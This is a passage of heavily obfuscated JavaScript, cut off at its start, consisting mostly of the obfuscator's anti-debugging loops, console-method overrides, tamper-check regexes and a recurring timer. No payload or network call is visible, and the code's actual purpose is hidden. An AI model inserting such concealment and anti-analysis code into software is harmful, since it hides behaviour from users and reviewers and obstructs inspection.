_0x3e65f6[_0x1cfd79(0xf7,0x8d,0x157,0x201,0xf5)](_0x3e1b18,_0x3b4cbe);},'HxYKn':_0x3e65f6[_0x480425(0x4da,0x3da,0x3c0,0x36d,0x3e5)],'GETPe':function(_0x20932a,_0x303d7c){function _0x530d02(_0x782d3e,_0x2c575b,_0x1701c5,_0x28d875,_0x3797fc){return _0x480425(_0x1701c5,_0x782d3e- -0x159,_0x1701c5-0x9d,_0x28d875-0xed,_0x3797fc-0x1e3);}return _0x3e65f6[_0x530d02(0x2e3,0x2ff,0x1e1,0x33c,0x351)](_0x20932a,_0x303d7c);},'vMmFD':function(_0xcd6f4d,_0x130c63){function _0x4201b6(_0x1b7713,_0x21c999,_0x3f82c7,_0x5a50dc,_0x80e311){return _0x480425(_0x1b7713,_0x5a50dc- -0x5d1,_0x3f82c7-0x1e5,_0x5a50dc-0x108,_0x80e311-0xdc);}return _0x3e65f6[_0x4201b6(-0x17c,-0x229,-0x226,-0x1b8,-0x1a5)](_0xcd6f4d,_0x130c63);},'RpRDo':_0x3e65f6[_0x480425(0x37c,0x434,0x33a,0x361,0x50a)],'nLuKR':_0x3e65f6[_0x480425(0x4b1,0x3fd,0x329,0x493,0x421)],'YkTnI':_0x3e65f6[_0x3d2453(0x147,0xa0,0xde,0xf1,0xbc)],'tBhhO':_0x3e65f6[_0xd12069(0x3a4,0x3f9,0x4cb,0x441,0x494)],'xaBWC':_0x3e65f6[_0x11b2e6(0x318,0x327,0x415,0x470,0x375)],'NvTGd':function(_0x24d9de,_0x27a12d){function _0x162a2d(_0x35f545,_0x444e47,_0x406c55,_0x5d0b54,_0x4d96fe){return _0x480425(_0x35f545,_0x4d96fe- -0x2eb,_0x406c55-0x75,_0x5d0b54-0x114,_0x4d96fe-0x3b);}return _0x3e65f6[_0x162a2d(0x72,0x101,0x1eb,0x1c1,0x16a)](_0x24d9de,_0x27a12d);},'xHaLF':_0x3e65f6[_0x10fbdb(-0xd4,-0x5a,-0x50,-0x4c,-0x13a)],'JyjEZ':function(_0x3c174a,_0x602474){function _0x2f6c52(_0x283ac1,_0x2fd3ca,_0x2efb42,_0x51dd94,_0x53e0fb){return _0xd12069(_0x51dd94,_0x283ac1-0x64,_0x2efb42-0x1d6,_0x51dd94-0x193,_0x53e0fb-0xbb);}return _0x3e65f6[_0x2f6c52(0x405,0x316,0x3fa,0x446,0x372)](_0x3c174a,_0x602474);},'CfQlj':_0x3e65f6[_0x480425(0x41d,0x3cb,0x4a8,0x461,0x481)],'MESFW':function(_0x6dfae6,_0x54332a){function _0x4c7b28(_0x484a11,_0x48f550,_0x1584ac,_0x33d625,_0x27844c){return _0xd12069(_0x33d625,_0x27844c- -0x58b,_0x1584ac-0x94,_0x33d625-0x1e1,_0x27844c-0xf4);}return _0x3e65f6[_0x4c7b28(-0x1eb,-0xe5,-0x20a,-0xd4,-0x11a)](_0x6dfae6,_0x54332a);},'EubDR':function(_0x56a918){function _0xdacdf7(_0x505773,_0x1924f0,_0x2bbfb6,_0x3cddfd,_0x468172){return _0x480425(_0x3cddfd,_0x2bbfb6- -0xc,_0x2bbfb6-0x129,_0x3cddfd-0x63,_0x468172-0x66);}return _0x3e65f6[_0xdacdf7(0x337,0x2ed,0x3d8,0x4a5,0x421)](_0x56a918);}};function _0x10fbdb(_0x256e59,_0x235b47,_0x52165c,_0x420120,_0x5bb80e){return _0x4bfd89(_0x256e59,_0x235b47-0x18b,_0x52165c-0x188,_0x420120-0x1ec,_0x52165c- -0x175);}function _0xd12069(_0x2a71f4,_0x1957fb,_0x383610,_0x24582e,_0x748130){return _0x5d234d(_0x2a71f4,_0x1957fb- -0x120,_0x383610-0x88,_0x24582e-0xe0,_0x748130-0x61);}function _0x11b2e6(_0x4995bc,_0x444838,_0x28e53b,_0x1163f8,_0x8c9b88){return _0x4f8989(_0x4995bc-0xda,_0x444838-0x9,_0x28e53b-0x17d,_0x1163f8,_0x8c9b88-0x308);}function _0x480425(_0x4275ab,_0x44cdc6,_0x29e282,_0xcafed1,_0x1ef88c){return _0x497b2c(_0x4275ab-0x12e,_0x44cdc6-0x51,_0x44cdc6-0x18e,_0xcafed1-0x58,_0x4275ab);}function _0x3d2453(_0x19477c,_0x16edc5,_0x527198,_0x4a5146,_0x4efc38){return _0x4bfd89(_0x527198,_0x16edc5-0x17a,_0x527198-0x1d6,_0x4a5146-0x5b,_0x16edc5- -0x151);}if(_0x3e65f6[_0x11b2e6(0x42c,0x560,0x4d2,0x519,0x4d3)](_0x3e65f6[_0xd12069(0x36a,0x39d,0x2b8,0x316,0x41e)],_0x3e65f6[_0x480425(0x31a,0x3ac,0x3d6,0x33e,0x47f)])){if(_0x3e65f6[_0x10fbdb(0xd0,0xf0,0x29,0x121,-0x9f)](typeof _0x6283ee,_0x3e65f6[_0x480425(0x46a,0x525,0x4d9,0x618,0x57a)])){if(_0x3e65f6[_0xd12069(0x462,0x52a,0x497,0x508,0x471)](_0x3e65f6[_0x3d2453(0x11f,0x15f,0x12f,0x194,0xb4)],_0x3e65f6[_0xd12069(0x47d,0x51c,0x48e,0x463,0x428)]))return function(_0x506043){}[_0x11b2e6(0x46e,0x3bb,0x3db,0x4c8,0x4a6)+_0x11b2e6(0x4d6,0x40b,0x3ee,0x4d7,0x41b)+'r'](_0x3e65f6[_0xd12069(0x41d,0x4ed,0x4e4,0x5b1,0x5ef)])[_0x10fbdb(0x28,0x1ec,0x11c,0x1c6,0x1d6)](_0x3e65f6[_0x11b2e6(0x428,0x3fb,0x3df,0x479,0x476)]);else{var _0x1259e9=_0x337c17?function(){function _0x370bc5(_0xee7de7,_0x584822,_0x49017d,_0x267422,_0x232b09){return _0x480425(_0x584822,_0xee7de7- -0x544,_0x49017d-0x189,_0x267422-0x69,_0x232b09-0x15e);}if(_0x194644){var _0x39557f=_0x5cc0d6[_0x370bc5(-0x38,0x4d,-0x81,0x4a,0x22)](_0x10c671,arguments);return _0x5c8154=null,_0x39557f;}}:function(){};return _0x418858=![],_0x1259e9;}}else{if(_0x3e65f6[_0xd12069(0x3ce,0x49e,0x47f,0x3e4,0x464)](_0x3e65f6[_0x11b2e6(0x529,0x4d2,0x564,0x406,0x46b)],_0x3e65f6[_0x3d2453(0xbb,0x115,0x206,0x2f,0x165)]))_0x366037+=_0x4e28e5[_0xd12069(0x4df,0x4e3,0x485,0x468,0x530)](_0x4e28e5[_0x3d2453(0xc7,-0x16,0xd9,-0x2,-0x92)],_0x4e28e5[_0x10fbdb(0xe0,0x128,0x127,0x142,0x11d)](_0xc1d6d3,_0x5068fb));else{if(_0x3e65f6[_0x3d2453(-0xe0,0x2,0x11,0x50,-0xf8)](_0x3e65f6[_0xd12069(0x4f6,0x446,0x452,0x468,0x4f0)]('',_0x3e65f6[_0x3d2453(-0x36,-0x37,0xc2,-0xe4,0x8e)](_0x6283ee,_0x6283ee))[_0x3e65f6[_0x10fbdb(-0x14,0x85,0x83,0x114,-0x7b)]],0xf0e+0x1a7b*-0x1+-0x2*-0x5b7)||_0x3e65f6[_0x10fbdb(0x2f,0x179,0x7e,0x14c,0xe4)](_0x3e65f6[_0x11b2e6(0x369,0x3d3,0x460,0x394,0x423)](_0x6283ee,-0x1*-0xb23+-0x79*-0x25+-0x1c8c),0x23ab+0xaf2+-0x2e9d)){if(_0x3e65f6[_0x3d2453(0x235,0x135,0xe5,0x101,0xc9)](_0x3e65f6[_0x480425(0x44b,0x494,0x4a3,0x569,0x509)],_0x3e65f6[_0xd12069(0x494,0x485,0x464,0x3e9,0x395)])){var _0x32656f=_0x3e65f6[_0x11b2e6(0x4f8,0x4d1,0x38b,0x4c5,0x3f8)][_0x11b2e6(0x314,0x345,0x3ca,0x45c,0x3c9)]('|'),_0x3ecd75=-0x8*0x296+-0xe04+0x22b4;while(!![]){switch(_0x32656f[_0x3ecd75++]){case'0':var _0x1cc16f=_0x3d809b[_0x998d07];continue;case'1':_0x26d95f[_0x1cc16f]=_0x16366a;continue;case'2':_0x16366a[_0x11b2e6(0x46d,0x436,0x328,0x39d,0x3c7)+_0x11b2e6(0x547,0x3fe,0x4fe,0x43e,0x460)]=_0x42f954[_0x480425(0x48e,0x540,0x4e7,0x4f0,0x4ec)](_0x5d1f23);continue;case'3':var _0x1c43b2=_0x9f2e14[_0x1cc16f]||_0x16366a;continue;case'4':var _0x16366a=_0x3063a8[_0x480425(0x4ff,0x4fb,0x576,0x53e,0x5b9)+_0x10fbdb(0xb,-0x3c,0x80,0x110,0xd8)+'r'][_0x3d2453(0x23,0x46,-0xba,-0x2e,0x10)+_0x480425(0x4d7,0x512,0x467,0x49f,0x4a5)][_0x3d2453(0x11c,0x174,0x116,0xac,0xc1)](_0x219fb4);continue;case'5':_0x16366a[_0x11b2e6(0x4f4,0x345,0x47a,0x3ae,0x437)+_0x480425(0x622,0x542,0x5e3,0x447,0x4b3)]=_0x1c43b2[_0x11b2e6(0x394,0x38b,0x446,0x441,0x437)+_0x3d2453(0x21a,0x176,0x253,0x256,0x177)][_0x11b2e6(0x562,0x5ca,0x4fb,0x54d,0x4eb)](_0x1c43b2);continue;}break;}}else(function(){function _0x30918d(_0x5d34c6,_0x88e6ee,_0x31c0e1,_0x443d02,_0x489e36){return _0x10fbdb(_0x443d02,_0x88e6ee-0x10,_0x88e6ee- -0x2d,_0x443d02-0x21,_0x489e36-0xea);}function _0x1a1f72(_0x174766,_0x3c4505,_0x5ef688,_0x316484,_0x228a27){return _0x480425(_0x5ef688,_0x316484- -0x47e,_0x5ef688-0x7,_0x316484-0x165,_0x228a27-0x132);}function _0x369c31(_0x592898,_0x5b4d9e,_0x342fdb,_0x2c85bd,_0x5627a1){return _0x10fbdb(_0x5627a1,_0x5b4d9e-0x172,_0x5b4d9e-0x3b1,_0x2c85bd-0xc6,_0x5627a1-0x26);}return _0x4e28e5[_0x30918d(0xba,-0x24,-0x85,0x7a,-0xf8)](_0x4e28e5[_0x30918d(0xff,0x82,0x4d,0x149,0xe9)],_0x4e28e5[_0x369c31(0x532,0x47f,0x4e2,0x446,0x4b2)])?!![]:!![];}[_0xd12069(0x4fd,0x4ec,0x567,0x593,0x441)+_0x3d2453(0x6b,0xa4,0x40,0x35,0x91)+'r'](_0x3e65f6[_0x480425(0x3f0,0x3b0,0x303,0x3ab,0x2c6)](_0x3e65f6[_0x3d2453(0x19c,0x1a4,0x1da,0xf7,0x167)],_0x3e65f6[_0x3d2453(0x105,0x1c,-0x8c,0x36,-0x92)]))[_0x3d2453(-0xa,0x1f,0x48,0xa8,-0x89)](_0x3e65f6[_0xd12069(0x4e6,0x4cc,0x40b,0x529,0x4f3)]));}else{if(_0x3e65f6[_0x10fbdb(0x2d,0x33,0x7e,0xcd,0x6a)](_0x3e65f6[_0xd12069(0x4ef,0x4a8,0x515,0x426,0x547)],_0x3e65f6[_0x3d2453(0x12e,0xeb,0x131,0x65,0xda)]))(function(){function _0x2a1f12(_0x477a2b,_0x3a7c30,_0x2f450d,_0x26f226,_0xfa52b4){return _0x3d2453(_0x477a2b-0xb4,_0xfa52b4- -0x18a,_0x26f226,_0x26f226-0x12c,_0xfa52b4-0x1de);}var _0x446793={'ArRzw':function(_0x4c61ed,_0x12fd50){function _0xdbe9bc(_0x479744,_0x287a91,_0x81e56c,_0xb6784c,_0x28c1c2){return _0x33b9(_0x28c1c2-0x1b0,_0x479744);}return _0x3e65f6[_0xdbe9bc(0x3c6,0x4bd,0x4d5,0x4e4,0x48c)](_0x4c61ed,_0x12fd50);}};function _0x3516c7(_0x4f9f33,_0x3a1c71,_0x102b0d,_0x526363,_0x54d766){return _0x480425(_0x3a1c71,_0x54d766- -0x2cd,_0x102b0d-0x1bc,_0x526363-0xa8,_0x54d766-0x182);}function _0x4a0999(_0x35324e,_0x34c462,_0x1638d9,_0x15d7fc,_0x29b742){return _0xd12069(_0x15d7fc,_0x35324e- -0x40d,_0x1638d9-0x66,_0x15d7fc-0x19a,_0x29b742-0x87);}function _0x530c86(_0x184962,_0x59f936,_0x2c9c80,_0x178faa,_0x3292da){return _0x11b2e6(_0x184962-0x5c,_0x59f936-0x1dd,_0x2c9c80-0x38,_0x3292da,_0x184962- -0x227);}if(_0x3e65f6[_0x530c86(0x285,0x298,0x270,0x2a0,0x306)](_0x3e65f6[_0x4a0999(0xfe,0x14,0xe6,0x1c6,0x1db)],_0x3e65f6[_0x530c86(0x29e,0x336,0x35e,0x1a3,0x314)]))_0x446793[_0x2a1f12(-0x2ab,-0xcf,-0x164,-0xc3,-0x1bc)](_0x1fc8ea,'0');else return![];}[_0x480425(0x5c1,0x4fb,0x4aa,0x4fa,0x570)+_0xd12069(0x51d,0x461,0x3c0,0x51e,0x496)+'r'](_0x3e65f6[_0x11b2e6(0x334,0x336,0x410,0x433,0x3fd)](_0x3e65f6[_0x3d2453(0xc5,0x1a4,0x124,0xcc,0xff)],_0x3e65f6[_0xd12069(0x4c8,0x3d9,0x364,0x395,0x335)]))[_0x11b2e6(0x4fc,0x440,0x556,0x3bb,0x4b7)](_0x3e65f6[_0xd12069(0x3f1,0x45a,0x549,0x3bc,0x4cd)]));else return function(_0x433f49){}[_0x480425(0x478,0x4fb,0x5fa,0x47b,0x5a8)+_0x480425(0x568,0x470,0x45f,0x47f,0x4ab)+'r'](_0x3e65f6[_0x11b2e6(0x4b9,0x549,0x53b,0x598,0x4a7)])[_0x11b2e6(0x3ff,0x405,0x42d,0x528,0x4b7)](_0x3e65f6[_0xd12069(0x4c5,0x4bc,0x547,0x55c,0x3de)]);}}}_0x3e65f6[_0x10fbdb(0x12b,0x61,0x4c,0xb5,0xb9)](_0x324ab5,++_0x6283ee);}else _0x3e65f6[_0xd12069(0x3e8,0x4c4,0x3ff,0x4ef,0x44c)](_0x964b29,this,function(){function _0x4edaaa(_0x33bcad,_0x183e5b,_0x31379e,_0x3d4621,_0x1dc5ce){return _0x3d2453(_0x33bcad-0x14b,_0x1dc5ce- -0x1fd,_0x3d4621,_0x3d4621-0xce,_0x1dc5ce-0x7a);}function _0x591652(_0x534e3f,_0x3b0d10,_0xe6e0ee,_0x9ba8de,_0x4b0bf1){return _0x10fbdb(_0x3b0d10,_0x3b0d10-0x18b,_0xe6e0ee- -0x175,_0x9ba8de-0xe6,_0x4b0bf1-0xc);}function _0x184c30(_0x1071e8,_0x3be59f,_0x34deb3,_0x4f36e8,_0x21dd9b){return _0x3d2453(_0x1071e8-0xc4,_0x21dd9b-0x154,_0x4f36e8,_0x4f36e8-0xcc,_0x21dd9b-0x187);}var _0xa9e056=new _0x52fa96(_0x4e28e5[_0x290e12(0xec,0x9b,0x21,0xb5,0x58)]),_0x4b516f=new _0x315eb6(_0x4e28e5[_0x591652(-0x13d,-0x10f,-0x124,-0x201,-0x8d)],'i'),_0x430fbf=_0x4e28e5[_0x591652(0x73,-0x92,-0x4e,-0xdc,0x77)](_0x3866af,_0x4e28e5[_0x290e12(-0x8b,0x6d,0x31,0xc6,-0x38)]);function _0x290e12(_0x511595,_0x379b65,_0x1daadf,_0x279a6b,_0x5468bb){return _0x10fbdb(_0x379b65,_0x379b65-0x7e,_0x1daadf- -0x156,_0x279a6b-0xb0,_0x5468bb-0xec);}function _0x30e7d3(_0xa4b698,_0x29fa96,_0x1bc04f,_0x4b461a,_0x41dcac){return _0x10fbdb(_0x1bc04f,_0x29fa96-0xc6,_0xa4b698-0x280,_0x4b461a-0x68,_0x41dcac-0xa8);}!_0xa9e056[_0x184c30(0x297,0x142,0x19c,0x2ac,0x1b5)](_0x4e28e5[_0x290e12(-0x70,-0x72,-0x69,0x44,0x5d)](_0x430fbf,_0x4e28e5[_0x30e7d3(0x265,0x1d9,0x1b8,0x28a,0x309)]))||!_0x4b516f[_0x591652(-0x1d9,-0xea,-0x138,-0x232,-0x1a5)](_0x4e28e5[_0x30e7d3(0x2ab,0x2a2,0x2b7,0x2a6,0x3a1)](_0x430fbf,_0x4e28e5[_0x591652(-0x28d,-0x272,-0x1ba,-0x1e5,-0xf4)]))?_0x4e28e5[_0x591652(-0xba,-0x1de,-0x185,-0xee,-0x21d)](_0x430fbf,'0'):_0x4e28e5[_0x290e12(0x18,0x10,0x35,0x10b,-0x91)](_0x48b569);})();}function _0x4bfd89(_0x3a1798,_0x38fa95,_0x10a9c9,_0x374ade,_0x4ede10){return _0x33b9(_0x4ede10-0x29,_0x3a1798);}function _0x2bd1ea(_0x1e9ddf,_0x51999b,_0x3faa8e,_0x16ee3d,_0x1378e6){return _0x33b9(_0x3faa8e- -0x24b,_0x1e9ddf);}try{if(_0x50e5ec){if(_0x3e65f6[_0x2bd1ea(-0xce,-0xec,-0x121,-0x16d,-0x83)](_0x3e65f6[_0x497b2c(0x27a,0x2e9,0x234,0x302,0x181)],_0x3e65f6[_0x4f8989(0x151,0x94,0x120,-0x56,0x65)])){if(_0x5369b1)return _0xe0b7b6;else _0x3e65f6[_0x2bd1ea(0xe7,-0x62,0x5b,0xc9,-0x7)](_0x1e9270,-0x1*0x3fd+0x146c+0x1*-0x106f);}else return _0x324ab5;}else{if(_0x3e65f6[_0x4bfd89(0x1e0,0x1ce,0x20a,0x91,0x129)](_0x3e65f6[_0x4bfd89(0x261,0x37f,0x25b,0x235,0x2a6)],_0x3e65f6[_0x2bd1ea(0x7c,-0xbc,0x32,0xa2,0x56)])){var _0x2bda0c=_0x4223e3[_0x4bfd89(0x318,0x383,0x233,0x1db,0x291)](_0x5522c0,arguments);return _0x4d9ba3=null,_0x2bda0c;}else _0x3e65f6[_0x4bfd89(0x1f1,0x284,0xe4,0x290,0x19a)](_0x324ab5,0x68*0x1c+-0x16bd+0x1*0xb5d);}}catch(_0x1f85d4){}}(function(){var _0xd7b656={'GtdeH':function(_0x4f31ce,_0x2c7ad4){return _0x4f31ce(_0x2c7ad4);},'MEqAu':function(_0x3d5934,_0x123498){return _0x3d5934+_0x123498;},'Qvequ':_0x3997b5(0x225,0x3a5,0x2f8,0x2fe,0x2ec)+_0x3997b5(0x1cf,0x22a,0x13b,0x2ea,0x20b)+_0x587e75(-0xa3,-0x155,-0x119,0x2b,-0xb9)+_0x3cba4f(0x1be,0x26d,0x1a1,0x1cf,0x2ca),'TmVaA':_0x587e75(-0x24b,-0x31b,-0x221,-0x202,-0x22e)+_0x3997b5(0x2bf,0x2c1,0x133,0x136,0x1f6)+_0x3997b5(0x309,0x171,0x2b3,0x140,0x223)+_0x5bb383(0x34e,0x333,0x261,0x2b6,0x1ec)+_0x28d014(0x322,0x2b7,0x282,0x2a0,0x27a)+_0x28d014(0x1a5,0x2d0,0x215,0x21e,0x1c4)+'\x20)','qvXMZ':function(_0x3cc76f){return _0x3cc76f();}},_0xb89c73=function(){var _0x5ca2e4;try{_0x5ca2e4=_0xd7b656[_0x4173dd(-0x1f2,-0xc4,-0x1db,-0x148,-0x223)](Function,_0xd7b656[_0x4173dd(-0x174,-0x19b,-0x22b,-0x189,-0x143)](_0xd7b656[_0x4c7726(0x4b8,0x4f4,0x4a0,0x4da,0x47e)](_0xd7b656[_0x4173dd(-0xe5,-0x111,0x2,-0xef,-0x135)],_0xd7b656[_0x5c7caa(-0xd3,-0x187,-0x135,-0x38,0x22)]),');'))();}catch(_0x4f7ebc){_0x5ca2e4=window;}function _0x5c7caa(_0x5d9882,_0x39c692,_0x4493c2,_0x37be88,_0x45124e){return _0x3997b5(_0x5d9882-0x1c9,_0x39c692-0x6c,_0x4493c2-0x1b8,_0x37be88,_0x5d9882- -0x2d8);}function _0x3aa61a(_0x57a575,_0x590545,_0x5e378b,_0x42715e,_0x39eaea){return _0x3997b5(_0x57a575-0x130,_0x590545-0xc2,_0x5e378b-0x120,_0x39eaea,_0x57a575-0x16d);}function _0x353cef(_0x29e064,_0x15d94c,_0x1d6f20,_0x4e43f0,_0x38adb6){return _0x5bb383(_0x29e064,_0x15d94c-0x9c,_0x4e43f0- -0x319,_0x4e43f0-0x147,_0x38adb6-0x144);}function _0x4c7726(_0x436886,_0x2db2e1,_0x5a19c1,_0x8a338c,_0x3a8199){return _0x5bb383(_0x3a8199,_0x2db2e1-0x1a2,_0x2db2e1-0x30c,_0x8a338c-0x1b,_0x3a8199-0x2c);}function _0x4173dd(_0x371f3c,_0x2957ed,_0x397acb,_0x2351e5,_0x4e451f){return _0x28d014(_0x371f3c-0x164,_0x2957ed-0xe3,_0x371f3c,_0x2351e5- -0x36b,_0x4e451f-0x109);}return _0x5ca2e4;};function _0x587e75(_0x5141de,_0x324f0a,_0x12a237,_0x2481ea,_0x471ad0){return _0x33b9(_0x5141de- -0x351,_0x471ad0);}function _0x28d014(_0x36ea5f,_0x2936ea,_0x2aa89a,_0x1b45f8,_0x368c18){return _0x33b9(_0x1b45f8-0xb9,_0x2aa89a);}function _0x5bb383(_0x447a64,_0x28d9b9,_0x3408f6,_0xcc1c24,_0x55a2bf){return _0x33b9(_0x3408f6-0xbf,_0x447a64);}var _0x11d241=_0xd7b656[_0x28d014(0x347,0x386,0x27c,0x287,0x30f)](_0xb89c73);function _0x3997b5(_0x16d2a0,_0x1c1747,_0xcfa336,_0x4cd83c,_0xe37831){return _0x33b9(_0xe37831-0x32,_0x4cd83c);}function _0x3cba4f(_0x2283fc,_0x27c1a7,_0x44f365,_0x223ddf,_0x14b970){return _0x33b9(_0x223ddf- -0xb9,_0x27c1a7);}_0x11d241[_0x3997b5(0x234,0x343,0x2d4,0x23f,0x2f6)+_0x3cba4f(0x1a9,0x142,0x169,0x200,0x188)+'l'](_0xdf07d3,0x413+0x1573+-0x9e6);}());